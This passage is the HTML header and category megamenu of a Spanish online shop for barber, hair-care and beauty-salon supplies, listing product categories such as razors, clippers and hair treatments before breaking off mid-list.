          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #FAFAFA no-repeat"
                        >

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.klerrcosmetics.es/">        <img class="img-fluid" src="https://www.klerrcosmetics.es/img/logo-1682343954.jpg" alt="Klerr cosmetics">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<p class="title_block">Buscar aquí</p>
		<form method="get" action="https://www.klerrcosmetics.es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencias" data-search-for="Búsqueda para" data-in-category="en categorías" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todos">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="0be87fd425e614895a8dc4b6a0a58e41"/>
		    			<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.klerrcosmetics.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Mi carrito 
        </span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Mi cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Mi cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="icon-login"></i>
          <span>Iniciar sesión</span>
        </a>
      </li>
      <li>
        <a
          class="register"
          href="https://www.klerrcosmetics.es/iniciar-sesion?create_account=1"
          title="Registro"
          rel="nofollow"
        >
          <i class="icon-user-follow"></i>
          <span>Registro</span>
        </a>
      </li>

      
        <li>
      <a
        class="checkout"
        href="//www.klerrcosmetics.es/carrito?action=show"
        title="Finalizar compra"
        rel="nofollow"
      >
        <i class="icon-share"></i>
        <span>Ver carrito</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #423E3B repeat; background-size: cover"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/56-barberia" target="_self">

                    
                    <span class="menu-title">Barbería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/56-barberia" title="BARBERIA" class="img">
                            BARBERIA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/127-cuchillas" title="CUCHILLAS" class="img">
                                CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/209-papel-cuello" title="PAPEL CUELLO" class="img">
                                PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/267-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1385-kit-grasa" title="KIT GRASA" class="img">
                                KIT GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1426-tonico-locion" title="TONICO-LOCION" class="img">
                                TONICO-LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/6503-aceite-de-barba" title="ACEITE DE BARBA" class="img">
                                ACEITE DE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2293-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2308-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/758-talco" title="TALCO" class="img">
                                TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1387-gel-grasa" title="GEL GRASA" class="img">
                                GEL GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1389-kit-caida" title="KIT CAIDA" class="img">
                                KIT CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1390-gel-caspa" title="GEL CASPA" class="img">
                                GEL CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1392-kit-caspa" title="KIT CASPA" class="img">
                                KIT CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1395-agua-micelar" title="AGUA MICELAR" class="img">
                                AGUA MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1396-kit-ceras" title="KIT CERAS" class="img">
                                KIT CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1213-cepillo--brocha-limpieza" title="CEPILLO- BROCHA LIMPIEZA" class="img">
                                CEPILLO- BROCHA LIMPIEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1384-gel-caida" title="GEL CAIDA" class="img">
                                GEL CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1009-exfoliante-facial" title="EXFOLIANTE FACIAL" class="img">
                                EXFOLIANTE FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/592-pomadas" title="POMADAS" class="img">
                                POMADAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/784-maquinilla-afeitar" title="MAQUINILLA AFEITAR" class="img">
                                MAQUINILLA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1014-kit-maletin-barba" title="KIT MALETIN BARBA" class="img">
                                KIT MALETIN BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/593-acondicionador" title="ACONDICIONADOR" class="img">
                                ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/785-sobres-afilado" title="SOBRES AFILADO" class="img">
                                SOBRES AFILADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1018-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/594-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/796-cortasangre" title="CORTASANGRE" class="img">
                                CORTASANGRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1043-gel-de-bano" title="GEL DE BAÑO" class="img">
                                GEL DE BAÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/595-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/870-estuche-vintage" title="ESTUCHE VINTAGE" class="img">
                                ESTUCHE VINTAGE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1045-contorno-de-ojos" title="CONTORNO DE OJOS" class="img">
                                CONTORNO DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/596-crema-afeitar" title="CREMA AFEITAR" class="img">
                                CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/872-colonia" title="COLONIA" class="img">
                                COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1046-crema-afeitado" title="CREMA AFEITADO" class="img">
                                CREMA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/415-brocha-afeitar" title="BROCHA AFEITAR" class="img">
                                BROCHA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/597-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/873-taza-afeitado" title="TAZA AFEITADO" class="img">
                                TAZA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1048-espuma" title="ESPUMA" class="img">
                                ESPUMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/418-navajas" title="NAVAJAS" class="img">
                                NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/598-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/912-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1053-3-en-1champu-acondicionador-gel-de-bano" title="3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO)" class="img">
                                3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/426-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/600-texturizante" title="TEXTURIZANTE" class="img">
                                TEXTURIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/921-dispensador-crema-afeitar" title="DISPENSADOR CREMA AFEITAR" class="img">
                                DISPENSADOR CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1058-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/445-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/946-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1061-after-shave-colonia" title="AFTER SHAVE COLONIA" class="img">
                                AFTER SHAVE COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/478-cepillos-y-peines" title="CEPILLOS Y PEINES" class="img">
                                CEPILLOS Y PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/605-aceite-barba" title="ACEITE BARBA" class="img">
                                ACEITE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/952-esponja-afro" title="ESPONJA AFRO" class="img">
                                ESPONJA AFRO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1074-aceite-afeitado" title="ACEITE AFEITADO" class="img">
                                ACEITE AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/479-cepillo-talco" title="CEPILLO TALCO" class="img">
                                CEPILLO TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/608-cepillo-barba" title="CEPILLO BARBA" class="img">
                                CEPILLO BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/956-alfombrillas" title="ALFOMBRILLAS" class="img">
                                ALFOMBRILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/481-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/975-tonico/locion" title="TONICO/LOCION" class="img">
                                TONICO/LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/486-separador-pelo" title="SEPARADOR PELO" class="img">
                                SEPARADOR PELO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/668-peelin-facial" title="PEELIN FACIAL" class="img">
                                PEELIN FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1004-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/488-navajero" title="NAVAJERO" class="img">
                                NAVAJERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/704-pulverizador" title="PULVERIZADOR" class="img">
                                PULVERIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1006-tapete-antifatiga" title="TAPETE ANTIFATIGA" class="img">
                                TAPETE ANTIFATIGA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/498-dispensador-talco" title="DISPENSADOR TALCO" class="img">
                                DISPENSADOR TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/712-jarra-esterilizadora" title="JARRA ESTERILIZADORA" class="img">
                                JARRA ESTERILIZADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1007-aerografo" title="AEROGRAFO" class="img">
                                AEROGRAFO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/449-electricos" target="_self">

                    
                    <span class="menu-title">ELÉCTRICO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1709112285">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/449-electricos" title="ELECTRICOS" class="img">
                            ELECTRICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1355-maquina-shaver" title="MAQUINA SHAVER" class="img">
                                MAQUINA SHAVER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1435-raspacallos-electrico" title="RASPACALLOS ELECTRICO" class="img">
                                RASPACALLOS ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1477-laser" title="LASER" class="img">
                                LASER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1478-alta-frecuencia---presoterapia---cavitacion" title="ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION" class="img">
                                ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1479-aros" title="AROS" class="img">
                                AROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1489-soplador" title="SOPLADOR" class="img">
                                SOPLADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1363-pack-maquinas-corte" title="PACK MAQUINAS CORTE" class="img">
                                PACK MAQUINAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1364-maquina-corte-dibujos" title="MAQUINA CORTE DIBUJOS" class="img">
                                MAQUINA CORTE DIBUJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/786-polo-barber" title="POLO BARBER" class="img">
                                POLO BARBER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1365-diagnostico-capilar" title="DIAGNOSTICO CAPILAR" class="img">
                                DIAGNOSTICO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/475-recambios" title="RECAMBIOS" class="img">
                                RECAMBIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/846-maquina-para-extensiones" title="MAQUINA PARA EXTENSIONES" class="img">
                                MAQUINA PARA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1368-maquina-nasal" title="MAQUINA NASAL" class="img">
                                MAQUINA NASAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/497-secadores" title="SECADORES" class="img">
                                SECADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1369-esterilizador-germicida" title="ESTERILIZADOR-GERMICIDA" class="img">
                                ESTERILIZADOR-GERMICIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1370-vaporizador-ozono" title="VAPORIZADOR OZONO" class="img">
                                VAPORIZADOR OZONO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/582-calentador-toallas" title="CALENTADOR TOALLAS" class="img">
                                CALENTADOR TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1371-maquina-sellado-termico" title="MAQUINA SELLADO TERMICO" class="img">
                                MAQUINA SELLADO TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/585-tenacillas" title="TENACILLAS" class="img">
                                TENACILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1383-alta-frecuencia" title="ALTA FRECUENCIA" class="img">
                                ALTA FRECUENCIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/586-rizador-automatico" title="RIZADOR AUTOMATICO" class="img">
                                RIZADOR AUTOMATICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1404-nebulizador" title="NEBULIZADOR" class="img">
                                NEBULIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1336-aspirador-cabello" title="ASPIRADOR CABELLO" class="img">
                                ASPIRADOR CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1408-recambios-cabezales-accesorios" title="RECAMBIOS-CABEZALES-ACCESORIOS" class="img">
                                RECAMBIOS-CABEZALES-ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1415-mezclador-tinte-electrico" title="MEZCLADOR TINTE ELECTRICO" class="img">
                                MEZCLADOR TINTE ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1338-maquina-trimmer" title="MAQUINA TRIMMER" class="img">
                                MAQUINA TRIMMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1418-pistola-termica" title="PISTOLA TERMICA" class="img">
                                PISTOLA TERMICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1339-maquina-clipper" title="MAQUINA CLIPPER" class="img">
                                MAQUINA CLIPPER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1419-estimulador-termico" title="ESTIMULADOR TERMICO" class="img">
                                ESTIMULADOR TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/711-maquina-rastas" title="MAQUINA RASTAS" class="img">
                                MAQUINA RASTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1348-maquina-extensiones" title="MAQUINA EXTENSIONES" class="img">
                                MAQUINA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1420-cepillo-masajeador" title="CEPILLO MASAJEADOR" class="img">
                                CEPILLO MASAJEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1351-planchas" title="PLANCHAS" class="img">
                                PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1422-refrigerante-aceite-lubricante-desinfectante" title="REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE" class="img">
                                REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">

                    
                    <span class="menu-title">Cabello</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682350975">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/51-acabado-cabello" title="ACABADO CABELLO" class="img">
                            ACABADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/334-10-en-uno" title="10 EN UNO" class="img">
                                10 EN UNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1488-perfumes" title="PERFUMES" class="img">
                                PERFUMES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3155-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3157-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/372-aceite" title="ACEITE" class="img">
                                ACEITE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/545-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/551-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/555-gominas" title="GOMINAS" class="img">
                                GOMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/558-spray-acondicionador" title="SPRAY ACONDICIONADOR" class="img">
                                SPRAY ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/670-cubre-canas" title="CUBRE CANAS" class="img">
                                CUBRE CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/882-plis-azul" title="PLIS AZUL" class="img">
                                PLIS AZUL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/988-gel-fijador" title="GEL FIJADOR" class="img">
                                GEL FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1015-balsamo-reconstrucctor" title="BALSAMO RECONSTRUCCTOR" class="img">
                                BALSAMO RECONSTRUCCTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1079-spray-texturizante" title="SPRAY TEXTURIZANTE" class="img">
                                SPRAY TEXTURIZANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351039">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/335-cuidado-cabello" title="CUIDADO CABELLO" class="img">
                            CUIDADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1041-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1442-locion-dermocalmante" title="LOCION DERMOCALMANTE" class="img">
                                LOCION DERMOCALMANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3702-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1443-locion-anti-grasa" title="LOCION ANTI-GRASA" class="img">
                                LOCION ANTI-GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1460-aceite-de-argan" title="ACEITE DE ARGAN" class="img">
                                ACEITE DE ARGAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/336-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
